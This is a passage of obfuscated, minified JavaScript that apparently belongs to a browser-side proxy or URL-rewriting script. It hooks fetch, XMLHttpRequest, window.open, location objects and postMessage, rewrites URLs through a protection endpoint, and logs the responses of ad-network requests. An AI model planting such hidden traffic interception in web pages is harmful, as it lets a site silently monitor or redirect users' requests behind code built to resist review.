b5[(kQ(0x382))](O0['A'][kQ(0x56a)])[kQ(0x7f8)];if(kQ(0x74d)===bT[kQ(0x74b)]()&&'\x0a'===bm&&this[kQ(0x1f8)](bz)&&(0x0,O3['EW'])(b5[kQ(0x17b)][kQ(0xae9)])){const bR=new b5[(kQ(0x382))]((0x0,O3['sH'])(b5[kQ(0x17b)][kQ(0xae9)])[kQ(0xe50)]);if((kQ(0x771)===bR[kQ(0x7f8)]||kQ(0xb64)===bR[kQ(0x7f8)])&&bR[kQ(0x1d2)][kQ(0xc65)](kQ(0x5e8))&&bR[kQ(0x1d2)][kQ(0x1f8)](kQ(0x8a6))){const bj=OI['A'][kQ(0x40e)](b5)[kQ(0x4ad)][kQ(0x29e)](this,bT,bm);return OI['A'][kQ(0x40e)](b5)[kQ(0x4ad)][kQ(0x29e)](bj,bz,bR[kQ(0x7f8)]);}}}catch(bw){return OI['A'][kQ(0x40e)](b5)[kQ(0x4ad)][kQ(0x29e)](this,bT,bm);}try{if((0x0,O3['EW'])(this)){const bd=(0x0,O3['sH'])(this)[kQ(0xe50)];return OI['A'][kQ(0x40e)](b5)[kQ(0x4ad)][kQ(0x29e)](bd,bT,bm);}return OI['A'][kQ(0x40e)](b5)[kQ(0x4ad)][kQ(0x29e)](this,bT,bm);}catch(bs){return OI['A'][kQ(0x40e)](b5)[kQ(0x4ad)][kQ(0x29e)](this,bT,bm);}},function(bT,bm){const kH=QG;try{if(kH(0xf56)==typeof this&&(this[kH(0xc65)](kH(0x4e7))||this[kH(0xc65)](kH(0x78b)))&&O3['ht'][kH(0xf50)](bz=>Ob(this,'/'[kH(0x5e1)](bz,'/'))))return!0x0;if(kH(0x74d)===bT[kH(0x74b)]()&&'\x0a'===bm&&kH(0xf56)==typeof this&&this[kH(0x1f8)](new b5[(kH(0x382))](O0['A'][kH(0x56a)])[kH(0x7f8)]))return!0x0;}catch(bz){}return!0x1;},{'throwError':!0x1}),J7(b5,QG(0xd7d),QG(0x6fe),async function(bT,bm){const kx=QG;let bz,bR,bj;Jb(b5,bT)?{protectedInput:bz,originalUrl:bR,additionalHeaders:bj}=await JT(b5,b4,bT):{protectedInput:bz,originalUrl:bR,additionalHeaders:bj}=Jc(b5,b4,bT);for(var bw=arguments[kx(0x7b9)],bd=new Array(bw>0x2?bw-0x2:0x0),bs=0x2;bs<bw;bs++)bd[bs-0x2]=arguments[bs];if((b4[kx(0x8cf)][kx(0x1f8)](kx(0xfeb))||b4[kx(0x8cf)][kx(0x1f8)](kx(0xe73)))&&(bR[kx(0xad5)](kx(0x101))||bR[kx(0xad5)](kx(0xd1f)))){const {wnd:bi}=(function(){const kk=kx;let bg=b5,bV=document;for(;bg!==b5[kk(0x9d3)];)try{bV=bg[kk(0x3fc)][kk(0xbd1)],bg=bg[kk(0x3fc)][kk(0xe9e)];}catch(bX){break;}return{'wnd':bg,'doc':bV};}());if(b5!==bi)return bi[kx(0x6fe)][kx(0x29e)](bi,bR,bm,...bd);}bm=Jm(bz,bm,bj);const bI=bJ(bR);if(kx(0xcf5)===bI||kx(0x3b6)===bI){const bg=new URL(bR)[kx(0x102)][kx(0x40e)](kx(0xda9));!function(bV,bX,bQ,bH,bx){const kE=kx;C5(bV,kE(0x689),(arguments[kE(0x7b9)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[kE(0xb3)](kE(0xedf),bX)[kE(0xb3)](kE(0x37f),bQ)[kE(0xb3)](kE(0x4fd),bH)[kE(0xb3)](kE(0x11e),bx[kE(0x74b)]()));}(b4,window[kx(0xed6)],kx(0xa62),null!=bg?bg:'',kx(0x3b6)===bI);}const bf=OI['A'][kx(0x40e)](b5)[kx(0xf1a)][kx(0x29e)](this,bz,bm,...bd);if(bI){const bV=await bf,bX=await bV[kx(0xe4b)]()[kx(0xc0d)]();return O7['A'][kx(0x1ea)](kx(0xbd4)[kx(0x5e1)](bI,')'),bR,bX),bV;}return bf;}),J7(b5,QG(0xd7d),QG(0xa88),function(bT,bm){const kr=QG;if(Jb(b5,bT))throw new TypeError(kr(0x9ad));const {protectedInput:bz,additionalHeaders:bR}=Jc(b5,b4,bT);bm=Jm(bz,bm,bR);for(var bj=arguments[kr(0x7b9)],bw=new Array(bj>0x2?bj-0x2:0x0),bd=0x2;bd<bj;bd++)bw[bd-0x2]=arguments[bd];return OI['A'][kr(0x40e)](b5)[kr(0xd4c)][kr(0x29e)](this,bz,bm,...bw);},null,{'throwError':!0x0}),J8(b5,QG(0xd7d),QG(0xbab),{'get':function(){const kP=QG;for(var bT,bm=arguments[kP(0x7b9)],bz=new Array(bm),bR=0x0;bR<bm;bR++)bz[bR]=arguments[bR];const bj=OI['A'][kP(0x40e)](b5)[kP(0xdc3)],bw=(null===(bT=bj[kP(0x40e)])||void 0x0===bT?void 0x0:bT[kP(0x29e)](this,...bz))||bj[kP(0x14e)];return new Proxy(bw,{'get':function(bd,bs,bI){const kp=kP;let bf=bd[bs];if(bf||kp(0xf56)!=typeof bs||(bf=bd[(0x0,O2['md'])(bs)]),!bf)return bf;if(kp(0x31b)==typeof bf)return OI['A'][kp(0x40e)](b5)[kp(0x101e)][kp(0x29e)](bf[kp(0xa73)])[kp(0xad5)](kp(0x774))?bf[kp(0xa73)](bd):bf;if(!J3(bf))return bf;if(bf&&bf[kp(0xd7d)]&&bf instanceof bf[kp(0xd7d)]&&bf[kp(0x1015)]){const bi=bf[kp(0x1015)][kp(0xa39)](kp(0x72e));bi&&kp(0xe5b)!==bi&&kp(0x860)!==bi&&!bi[kp(0xc65)](kp(0xf5a))||(bf[kp(0xbe6)]||(bf[kp(0xbe6)]=!0x0,CK(bf[kp(0xe9e)]),Ci(bf[kp(0xe9e)]),OG[kp(0x89c)](bf[kp(0xe9e)])),J0(bf[kp(0xe9e)]),J1(b4,bf[kp(0xe9e)]));}return bf;}});}}),J8(b5,QG(0xd7d),QG(0x25e),{'get':function(){const ko=QG;for(var bT=arguments[ko(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];let bR=OI['A'][ko(0x40e)](b5)[ko(0x39f)][ko(0x40e)][ko(0x29e)](this,...bm);return(0x0,O2['_'])(bR)&&(bR=(0x0,O2['ks'])(bR)),bR;},'set':function(bT){const kG=QG;(0x0,O2['_'])(bT)||(bT=(0x0,O2['md'])(bT));for(var bm=arguments[kG(0x7b9)],bz=new Array(bm>0x1?bm-0x1:0x0),bR=0x1;bR<bm;bR++)bz[bR-0x1]=arguments[bR];return OI['A'][kG(0x40e)](b5)[kG(0x39f)][kG(0xb3)][kG(0x29e)](this,bT,...bz);}}),(0x0,O3['Vp'])(b4)&&J8(b5,QG(0x399),QG(0x4f2),{'get':function(){const kM=QG;for(var bT=arguments[kM(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];return OI['A'][kM(0x40e)](b5)[kM(0x423)][kM(0x40e)][kM(0x29e)](this,...bm);},'set':function(bT){const kD=QG;if(kD(0xae3)===OI['A'][kD(0x40e)](b5)[kD(0x816)][kD(0x40e)][kD(0x29e)](this)[kD(0xd8)]()){var bm;const bz=Cp(b4,bT);bT=null!==(bm=null==bz?void 0x0:bz[kD(0x7f1)])&&void 0x0!==bm?bm:'';}OI['A'][kD(0x40e)](b5)[kD(0x423)][kD(0xb3)][kD(0x29e)](this,bT);}}),J7(b5,QG(0xd7d),QG(0x9a3),function(bT,bm,bz){const kt=QG;if(bz){const bw=bz[kt(0x823)](',')[kt(0xa60)](bd=>{const kB=kt;if(bd[kB(0xad5)](kB(0xbbe))){const bs=bd[kB(0x823)]('=')[0x1];return kB(0xbbe)[kB(0x5e1)](CU(b4,bs,OI['A'][kB(0x40e)](b5)[kB(0x394)][kB(0x40e)][kB(0x8d7)](b5[kB(0xbd1)])));}return bd;});bz=bw[kt(0x100d)](',');}if([kt(0x860)][kt(0xad5)](bT)){const bd=OI['A'][kt(0x40e)](b5)[kt(0xb06)][kt(0x29e)](this,bT,bm,bz);return new Proxy(bd,{'get':function(bs,bI){const kU=kt;return kU(0x17b)===bI?new Proxy(bs[kU(0x17b)],{'set':function(bf,bi,bg){const kW=kU;if(kW(0xae9)===bi){const bV=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bg,'kind':O3['MN'][kW(0x7eb)],'baseUrl':OI['A'][kW(0x40e)](b5)[kW(0x394)][kW(0x40e)][kW(0x8d7)](b5[kW(0xbd1)]),'endpoint':O0['A'][kW(0x56a)]});return Cm(b5,bd,bV,bz),bf[bi]=bV;}return bf[bi]=bg;}}):bs[bI];}});}var bR;bT&&kt(0xf56)==typeof bT&&(bT=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bT,'kind':O3['MN'][kt(0x7eb)],'baseUrl':OI['A'][kt(0x40e)](b5)[kt(0x394)][kt(0x40e)][kt(0x8d7)](b5[kt(0xbd1)]),'endpoint':O0['A'][kt(0x56a)],'extra':{'sourceFrameOrigin':null===(bR=JJ(b5))||void 0x0===bR?void 0x0:bR[kt(0x749)]}}));let bj=b5;for(;CJ(bj,kt(0xf2b),kt(0x8ec),{'url':bT,'target':bm,'windowFeatures':bz,'name':b5[kt(0x25e)]}),bj!==b5[kt(0x9d3)];)bj=bj[kt(0x3fc)][kt(0xe9e)];return b5;});const bC={'gpt':QG(0x54b),'gpt_limited':QG(0x925),'adsense':QG(0xb6e),'aps':QG(0xd37),'prebid_sovrn':QG(0xb13),'prebid_sharethrough':QG(0xbe1),'prebid_yieldmo':QG(0x70d),'prebid_triplelift':QG(0xe2e),'prebid_minutemedia':QG(0x15c),'prebid_kueezrtb':QG(0x8a4),'prebid_vidazoo':QG(0xee5),'prebid_adagio':QG(0x51f),'prebid_onetag':QG(0x681),'prebid_criteo':QG(0x2c5),'prebid_appnexus':QG(0xf79),'prebid_adtelligent':QG(0xd71),'prebid_rubicon':QG(0x66a),'prebid_smartadserver':QG(0xa2d),'prebid_nextmillennium':QG(0xd40),'prebid_trustedstack':QG(0x381),'prebid_orbidder':QG(0xc3f),'prebid_grid_criteo':QG(0x8ab),'prebid_visx':QG(0xf3),'prebid_equativ':QG(0x3be),'prebid_pubmatic':QG(0x8df),'prebid_yieldlab':QG(0x535)};function bJ(bT){const kN=QG;for(const bm in bC)if(bC[bm]&&bT[kN(0xc65)](bC[bm]))return bm;return'';}var bb;J7(b5,QG(0x463),QG(0x9a3),function(bT,bm){const ku=QG,bz=bm;let bR='';const bj=OI['A'][ku(0x40e)](b5)[ku(0x394)][ku(0x40e)][ku(0x8d7)](b5[ku(0xbd1)]),{additionalHeaders:bw,url:bd}=JK(b5,0x0,ku(0xf56)==typeof bm?(0x0,O3['Xz'])(bm,bj):bm);ku(0xf56)==typeof(bm=ku(0xf56)==typeof bm?bd[ku(0xae9)]:bd)?(bR=bJ(bm),(0x0,O3['EW'])(bm)||(bm=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bm,'kind':O3['MN'][ku(0x77f)],'baseUrl':bj,'endpoint':O0['A'][ku(0x56a)]}))):bm instanceof b5[ku(0x382)]&&(bR=bJ(bm[ku(0xae9)]),(0x0,O3['EW'])(bm[ku(0xae9)])||((bm=new b5[(ku(0x382))](bm))[ku(0xae9)]=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bm[ku(0xae9)],'kind':O3['MN'][ku(0x77f)],'baseUrl':bj,'endpoint':O0['A'][ku(0x56a)]}))),bR&&OI['A'][ku(0x40e)](b5)[ku(0xa42)][ku(0x29e)](this,ku(0x516),()=>{const kS=ku;0x4===this[kS(0xd1c)]&&O7['A'][kS(0x1ea)](kS(0xbd4)[kS(0x5e1)](bR,')'),bz,this[kS(0xec)]);});for(var bs=arguments[ku(0x7b9)],bI=new Array(bs>0x2?bs-0x2:0x0),bf=0x2;bf<bs;bf++)bI[bf-0x2]=arguments[bf];const bi=OI['A'][ku(0x40e)](b5)[ku(0xf0a)][ku(0x29e)](this,bT,bm,...bI);for(const [bg,bV]of Object[ku(0x895)](bw))this[ku(0x88f)](ku(0xf6f)[ku(0x5e1)](bg),Cl(bV));return bi;}),J8(b5,QG(0x463),QG(0x3f8),{'get':function(){const kY=QG;for(var bT=arguments[kY(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];const bR=OI['A'][kY(0x40e)](b5)[kY(0xeae)][kY(0x40e)][kY(0x29e)](this,...bm);return bR&&(0x0,O3['EW'])(bR)?(0x0,O3['sH'])(bR)[kY(0xe50)]:bR;}}),J7(b5,QG(0x463),QG(0x462),function(){const kF=QG;for(var bT=arguments[kF(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];return OI['A'][kF(0x40e)](b5)[kF(0x8a5)][kF(0x29e)](this,...bm);}),J7(b5,QG(0xabd),QG(0x1e3),function(bT,bm,bz){const kZ=QG;return bz&&(bz=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bz,'kind':O3['MN'][kZ(0x77f)],'baseUrl':OI['A'][kZ(0x40e)](b5)[kZ(0x394)][kZ(0x40e)][kZ(0x8d7)](b5[kZ(0xbd1)]),'endpoint':O0['A'][kZ(0x56a)]})),OI['A'][kZ(0x40e)](b5)[kZ(0xe10)][kZ(0x29e)](this,bT,bm,bz);}),J6(b5,QG(0xd97),function(bT,bm,bz){const ke=QG,bR=bm&&bm[ke(0xad5)](ke(0x378))?(0x0,CH['oY'])({'protectUrlContext':b4,'value':bm}):bm;return new(OI['A'][ke(0x40e)](b5))[(ke(0xd97))](bT,bR,bz);}),J6(b5,QG(0xff5),function(bT,bm){const kv=QG;return bT?new(OI['A'][kv(0x40e)](b5))[(kv(0xff5))]((0x0,O3['Wq'])({'protectUrlContext':b4,'url':bT,'kind':O3['MN'][kv(0xfc8)],'baseUrl':OI['A'][kv(0x40e)](b5)[kv(0x394)][kv(0x40e)][kv(0x8d7)](b5[kv(0xbd1)]),'endpoint':O0['A'][kv(0x56a)]}),bm):new(OI['A'][kv(0x40e)](b5))[(kv(0xff5))](bT,bm);}),b5[QG(0x595)]=J5(b5,QG(0xe9e),QG(0x17b),{'get':function(bT,bm){const kq=QG,bz=b5[kq(0x17b)][bm];if(kq(0xf56)==typeof bm&&[kq(0xae9),kq(0x34c),kq(0x7f8),kq(0x749),kq(0x7e5),kq(0x58e),kq(0x8ea),kq(0x723),kq(0x1d2)][kq(0xad5)](bm)){const bR=b5[kq(0x17b)][kq(0xae9)],bj=new URL(bR);return new URL((0x0,O3['EW'])(bR)?(0x0,O3['sH'])(bR)[kq(0xe50)]:bR)[bm]||bj[bm];}return kq(0xe5e)===bm?b5[kq(0x17b)][bm]:kq(0x74b)===bm?function(){const kL=kq,bw=b5[kL(0x17b)][kL(0xae9)];return(0x0,O3['EW'])(bw)?(0x0,O3['sH'])(bw)[kL(0xe50)]:bw;}:kq(0x31b)==typeof bz?bz[kq(0xa73)](b5[kq(0x17b)]):bz;},'set':function(bT,bm,bz){const ky=QG;return b5[ky(0x17b)][bm]=bz,!0x0;}}),b5[QG(0xbd1)][QG(0x595)]=J5(b5,QG(0xbd1),QG(0x17b),{'get':function(bT,bm){const kh=QG,bz=b5[kh(0xbd1)][kh(0x17b)][bm];if(kh(0xf56)==typeof bm&&[kh(0xae9),kh(0x34c),kh(0x7f8),kh(0x749),kh(0x7e5),kh(0x58e),kh(0x8ea),kh(0x723),kh(0x1d2)][kh(0xad5)](bm)){const bR=b5[kh(0xbd1)][kh(0x17b)][kh(0xae9)];return new URL((0x0,O3['EW'])(bR)?(0x0,O3['sH'])(bR)[kh(0xe50)]:bR)[bm];}return kh(0xe5e)===bm?b5[kh(0xbd1)][kh(0x17b)][bm]:kh(0x74b)===bm?function(){const kA=kh,bj=b5[kA(0xbd1)][kA(0x17b)][kA(0xae9)];return(0x0,O3['EW'])(bj)?(0x0,O3['sH'])(bj)[kA(0xe50)]:bj;}:kh(0x31b)==typeof bz?bz[kh(0xa73)](b5[kh(0xbd1)][kh(0x17b)]):bz;},'set':function(bT,bm,bz){const kl=QG;return b5[kl(0xbd1)][kl(0x17b)][bm]=bz,!0x0;}}),b5[QG(0x70c)]=J5(b5,QG(0xe9e),QG(0x3fc),(bb=b5,{'get':function(bT,bm){const ka=QG;if(ka(0x70c)===bm)return bb[ka(0x3fc)][ka(0x3fc)]===bb[ka(0x3fc)]?bb[ka(0x70c)]:bb[ka(0x3fc)][ka(0x3fc)];if(ka(0x595)===bm)return bb[ka(0x3fc)][ka(0x17b)];const bz=bb[ka(0x3fc)][bm];return ka(0x38d)===bm?function(bR,bj){const E0=ka;for(var bw=arguments[E0(0x7b9)],bd=new Array(bw>0x2?bw-0x2:0x0),bs=0x2;bs<bw;bs++)bd[bs-0x2]=arguments[bs];return bb[E0(0x3fc)][E0(0x38d)](bR,'*',...bd);}:ka(0x31b)==typeof bz&&bz[ka(0xa73)][ka(0x74b)]()[ka(0xad5)](ka(0x774))?bz[ka(0xa73)](bb[ka(0x3fc)]):bz;},'set':function(bT,bm,bz){const E1=QG;return bb[E1(0x3fc)][bm]=bz,!0x0;}})),Object[QG(0x3cb)](b5)[QG(0x213)](bT=>{const E2=QG;try{if(!bT[E2(0xc65)](E2(0x79e))||!bT[E2(0x1f8)](E2(0xddd)))return;const bm=[E2(0x3cc),E2(0x51c)];for(const bz of bm){const bR=b5[E2(0x60a)][E2(0x59b)](b5[bT][E2(0xb70)],bz);bR&&b5[E2(0x60a)][E2(0x15a)](b5[bT][E2(0xb70)],bz,{'get':function(){const E3=E2;for(var bj=arguments[E3(0x7b9)],bw=new Array(bj),bd=0x0;bd<bj;bd++)bw[bd]=arguments[bd];let bs=bR[E3(0x40e)][E3(0x29e)](this,...bw);return E3(0xf56)==typeof bs&&bs[E3(0xc65)](E3(0xdf2))&&(bs=bs[E3(0x1b9)](0x3)),bs;},'set':function(bj){const E4=E2;E4(0xf56)!=typeof bj&&E4(0x4d7)!=typeof bj||(bj=E4(0xdf2)+bj);const bw=bR[E4(0x40e)][E4(0x29e)](this);for(var bd=arguments[E4(0x7b9)],bs=new Array(bd>0x1?bd-0x1:0x0),bI=0x1;bI<bd;bI++)bs[bI-0x1]=arguments[bI];return bw===bj?bj:bR[E4(0xb3)][E4(0x29e)](this,bj,...bs);}});}}catch(bj){}});},J5=function(b4,b5,b6,b7){const E5=gG;let b8=arguments[E5(0x7b9)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return b4[b5]&&b4[b5][b6]?new Proxy({},{'get':function(b9,bO){const E6=E5;try{for(var bC=arguments[E6(0x7b9)],bJ=new Array(bC>0x2?bC-0x2:0x0),bb=0x2;bb<bC;bb++)bJ[bb-0x2]=arguments[bb];if(b7&&b7[E6(0x40e)]&&JO[E6(0x29e)](this,b4,b5,b6,b8,null,null))return b7[E6(0x40e)][E6(0x29e)](b9,b9,bO,...bJ);{const bc=b4[b5][b6][bO];return E6(0x31b)==typeof bc?bc[E6(0xa73)](b4[b5][b6]):bc;}}catch(bK){O7['A'][E6(0x1ea)](E6(0xc93)+b5+'.'+b6+'.'+bO[E6(0x74b)](),bK[E6(0x40a)]);const bT=b4[b5][b6][bO];return E6(0x31b)==typeof bT?bT[E6(0xa73)](b4[b5][b6]):bT;}},'set':function(b9,bO,bC){const E7=E5;try{for(var bJ=arguments[E7(0x7b9)],bb=new Array(bJ>0x3?bJ-0x3:0x0),bc=0x3;bc<bJ;bc++)bb[bc-0x3]=arguments[bc];return b7&&b7[E7(0xb3)]&&JO[E7(0x29e)](this,b4,b5,b6,b8,null,null)?b7[E7(0xb3)][E7(0x29e)](b9,b9,bO,bC,...bb):(b4[b5][b6][bO]=bC,!0x0);}catch(bK){return O7['A'][E7(0x1ea)](E7(0x3ed)+b5+'.'+b6+'.'+bO[E7(0x74b)]()+'='+bC[E7(0x74b)](),bK[E7(0x40a)]),b4[b5][b6][bO]=bC,!0x0;}}}):null;},J6=function(b4,b5,b6){const E8=gG;let b7=arguments[E8(0x7b9)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;b4[b5]&&b4[b5][E8(0xb70)]&&(b4[b5]=function(){const E9=E8;for(var b8=arguments[E9(0x7b9)],b9=new Array(b8),bO=0x0;bO<b8;bO++)b9[bO]=arguments[bO];try{return b6&&JO[E9(0x29e)](this,b4,b5,E9(0x832),b7,null,null,...b9)?b6[E9(0x29e)](this,...b9):new(OI['A'][E9(0x40e)](b4))[b5](...b9);}catch(bC){return O7['A'][E9(0x1ea)](E9(0xb2)+b5+E9(0xbc0),bC[E9(0x40a)],...b9),new(OI['A'][E9(0x40e)](b4))[b5](...b9);}},Object[E8(0x15a)](b4[b5],E8(0x25e),{'value':b5}),Object[E8(0x15a)](b4[b5],E8(0xad8),{'value':!0x0}),b4[b5][E8(0xb70)]=OI['A'][E8(0x40e)](b4)[b5+E8(0x2e1)]);},J7=function(b4,b5,b6,b7){const EO=gG;let b8=arguments[EO(0x7b9)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,b9=arguments[EO(0x7b9)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!OI['A'][EO(0x40e)](b4)[b5+'_'+b6])return;const bO=EO(0xe9e)===b5[EO(0xd8)]()?b4:EO(0xbd1)===b5?b4[EO(0xbd1)]:EO(0xa70)===b5?b4[EO(0xa70)]:b4[b5][EO(0xb70)],bC=function(){const EC=EO;for(var bb=arguments[EC(0x7b9)],bc=new Array(bb),bK=0x0;bK<bb;bK++)bc[bK]=arguments[bK];try{return b7&&JO[EC(0x29e)](this,b4,b5,b6,b8,null,null,...bc)?b7[EC(0x29e)](this,...bc):OI['A'][EC(0x40e)](b4)[b5+'_'+b6][EC(0x29e)](this,...bc);}catch(bT){if(b9[EC(0x258)])throw bT;return EC(0xa70)!==b5&&O7['A'][EC(0x1ea)](EC(0xb2)+b5+'.'+b6,bT[EC(0x40a)],...bc),OI['A'][EC(0x40e)](b4)[b5+'_'+b6][EC(0x29e)](this,...bc);}};Object[EO(0x15a)](bC,EO(0x25e),{'value':b6}),Object[EO(0x15a)](bC,EO(0xad8),{'value':!0x0}),b4===top&&Object[EO(0x15a)](bC,EO(0x74b),{'value':function(){const EJ=EO;return OI['A'][EJ(0x40e)](b4)[b5+'_'+b6][EJ(0x74b)]();}});const bJ=Object[EO(0x59b)](bO,b6);if(bJ){const bb={...bJ,'value':bC};delete bb[EO(0x40e)],delete bb[EO(0xb3)],Object[EO(0x15a)](bO,b6,bb);}else bO[b6]=bC;},J8=function(b4,b5,b6,b7){const Eb=gG;let b8=arguments[Eb(0x7b9)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!OI['A'][Eb(0x40e)](b4)[b5+'_'+b6])return;const b9=function(){const Ec=Eb;for(var bC=arguments[Ec(0x7b9)],bJ=new Array(bC),bb=0x0;bb<bC;bb++)bJ[bb]=arguments[bb];try{return b7&&b7[Ec(0x40e)]&&JO[Ec(0x29e)](this,b4,b5,b6,b8,null,null,...bJ)?b7[Ec(0x40e)][Ec(0x29e)](this,...bJ):OI['A'][Ec(0x40e)](b4)[b5+'_'+b6][Ec(0x40e)][Ec(0x29e)](this,...bJ);}catch(bc){return O7['A'][Ec(0x1ea)](Ec(0x847)+b5+'.'+b6+Ec(0x9e0),bc[Ec(0x40a)],...bJ),OI['A'][Ec(0x40e)](b4)[b5+'_'+b6][Ec(0x40e)][Ec(0x29e)](this,...bJ);}};Object[Eb(0x15a)](b9,Eb(0x25e),{'value':Eb(0xab4)+b6}),Object[Eb(0x15a)](b9,Eb(0xad8),{'value':!0x0});const bO=function(){const EK=Eb;for(var bC=arguments[EK(0x7b9)],bJ=new Array(bC),bb=0x0;bb<bC;bb++)bJ[bb]=arguments[bb];try{return b7&&b7[EK(0xb3)]&&JO[EK(0x29e)](this,b4,b5,b6,b8,null,null,...bJ)?b7[EK(0xb3)][EK(0x29e)](this,...bJ):OI['A'][EK(0x40e)](b4)[b5+'_'+b6][EK(0xb3)][EK(0x29e)](this,...bJ);}catch(bc){O7['A'][EK(0x1ea)](EK(0x847)+b5+'.'+b6+EK(0xd7a),bc[EK(0x40a)],...bJ),OI['A'][EK(0x40e)](b4)[b5+'_'+b6][EK(0xb3)][EK(0x29e)](this,...bJ);}};Object[Eb(0x15a)](bO,Eb(0x25e),{'value':Eb(0x1b8)+b6}),Object[Eb(0x15a)](bO,Eb(0xad8),{'value':!0x0}),b4[Eb(0x60a)][Eb(0x15a)](Eb(0xe9e)===b5[Eb(0xd8)]()?b4:b4[b5][Eb(0xb70)],b6,{'get':b9,'set':bO});},J9=function(b4,b5,b6,b7,b8){const ET=gG;let b9=arguments[ET(0x7b9)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return OI['A'][ET(0x40e)](b4)[b5+'_'+b6]&&b4[ET(0x60a)][ET(0x15a)](b4[b5][ET(0xb70)],b6,{'get':function(){const Em=ET;for(var bO=this,bC=arguments[Em(0x7b9)],bJ=new Array(bC),bb=0x0;bb<bC;bb++)bJ[bb]=arguments[bb];const bc=OI['A'][Em(0x40e)](b4)[b5+'_'+b6][Em(0x40e)][Em(0x29e)](this,...bJ);if(!bc||void 0x0===Proxy||!b7||!JO[Em(0x29e)](this,b4,b5,b6,b9,null,null,...bJ))return bc;const bK={},bT=b7[Em(0x40e)];bT&&(bK[Em(0x40e)]=function(bj,bw){const Ez=Em;try{for(var bd=arguments[Ez(0x7b9)],bs=new Array(bd>0x2?bd-0x2:0x0),bI=0x2;bI<bd;bI++)bs[bI-0x2]=arguments[bI];return bT[Ez(0x29e)](bO,bj,bw,...bs);}catch(bf){return O7['A'][Ez(0x1ea)](Ez(0xc93)+b5+'.'+b6+'.'+bw[Ez(0x74b)](),bf[Ez(0x40a)]),bj[bw];}});const bm=b7[Em(0xb3)];bm&&(bK[Em(0xb3)]=function(bj,bw,bd){const ER=Em;try{for(var bs=arguments[ER(0x7b9)],bI=new Array(bs>0x3?bs-0x3:0x0),bf=0x3;bf<bs;bf++)bI[bf-0x3]=arguments[bf];return bm[ER(0x29e)](bO,bj,bw,bd,...bI);}catch(bi){return O7['A'][ER(0x1ea)](ER(0x3ed)+b5+'.'+b6+'.'+bw[ER(0x74b)]()+'='+bd,bi[ER(0x40a)]),bj[bw]=bd,!0x0;}});const bz=b7[Em(0xafd)];bz&&(bK[Em(0xafd)]=function(bj){const Ej=Em;return bz[Ej(0x29e)](bj,bj);});const bR=b7[Em(0x59b)];return bR&&(bK[Em(0x59b)]=function(bj,bw){const Ew=Em;return bR[Ew(0x29e)](bj,bj,bw);}),new Proxy(bc,bK);},'set':function(){const Ed=ET;if(!OI['A'][Ed(0x40e)](b4)[b5+'_'+b6][Ed(0xb3)])return!0x0;for(var bO=arguments[Ed(0x7b9)],bC=new Array(bO),bJ=0x0;bJ<bO;bJ++)bC[bJ]=arguments[bJ];return b8&&JO[Ed(0x29e)](this,b4,b5,b6,b9,null,null,...bC)?b8[Ed(0x29e)](this,...bC):OI['A'][Ed(0x40e)](b4)[b5+'_'+b6][Ed(0xb3)][Ed(0x29e)](this,...bC);}});};function JO(b4,b5,b6,b7){const Es=gG;for(var b8=arguments[Es(0x7b9)],b9=new Array(b8>0x6?b8-0x6:0x0),bO=0x6;bO<b8;bO++)b9[bO-0x6]=arguments[bO];return!b7||b7[Es(0x29e)](this,...b9);}const JC=(b4,b5,b6)=>{const En=gG;try{const b7=J3(b5);if(b7&&(!b6||En(0xe5b)===b6||En(0x860)===b6||b6[En(0xc65)](En(0xf5a))))return!0x0;if(b6){const b8=JJ(b4);if(!b8)return!0x1;const b9=new URL((0x0,O3['EW'])(b6)?(0x0,O3['sH'])(b6)[En(0xe50)]:b6,b8[En(0xae9)]);if(b7&&b9[En(0x749)]===b8[En(0x749)])return!0x0;try{if(En(0x860)===b5[En(0x17b)][En(0xae9)])return!0x0;}catch(bO){}}}catch(bC){}return!0x1;},JJ=b4=>{const EI=gG;let b5=b4;for(;;){try{const b6=b5[EI(0x17b)][EI(0xae9)],b7=new b4[(EI(0x382))]((0x0,O3['EW'])(b6)?(0x0,O3['sH'])(b6)[EI(0xe50)]:b6);if(EI(0x1018)!==b7[EI(0x749)])return b7;}catch(b8){break;}if(b5===b5[EI(0x3fc)])break;b5=b5[EI(0x3fc)];}O7['A'][EI(0xaf)](EI(0x7a7),b4);};function Jb(b4,b5){const Ef=gG;return b5 instanceof b4[Ef(0xcc8)]&&b5[Ef(0xb0a)]instanceof b4[Ef(0x96b)];}function Jc(b4,b5,b6){const Ei=gG;if(Jb(b4,b6))throw new TypeError(Ei(0x3a0));if(b6 instanceof b4[Ei(0xcc8)]){const b7=b6[Ei(0x90)],{url:b8,additionalHeaders:b9}=JK(b4,0x0,new b4[(Ei(0x382))](b6[Ei(0x90)]));return{'protectedInput':new b4[(Ei(0xcc8))]((0x0,O3['Wq'])({'protectUrlContext':b5,'url':b8[Ei(0xae9)],'baseUrl':OI['A'][Ei(0x40e)](b4)[Ei(0x394)][Ei(0x40e)][Ei(0x8d7)](b4[Ei(0xbd1)]),'endpoint':O0['A'][Ei(0x56a)]}),b6),'originalUrl':b7,'additionalHeaders':b9};}if(b6 instanceof b4[Ei(0x382)]){const bO=b6[Ei(0xae9)],{additionalHeaders:bC,url:bJ}=JK(b4,0x0,b6),bb=(0x0,O3['Wq'])({'protectUrlContext':b5,'url':bJ[Ei(0xae9)],'kind':O3['MN'][Ei(0x77f)],'baseUrl':OI['A'][Ei(0x40e)](b4)[Ei(0x394)][Ei(0x40e)][Ei(0x8d7)](b4[Ei(0xbd1)]),'endpoint':O0['A'][Ei(0x56a)]});return{'protectedInput':new 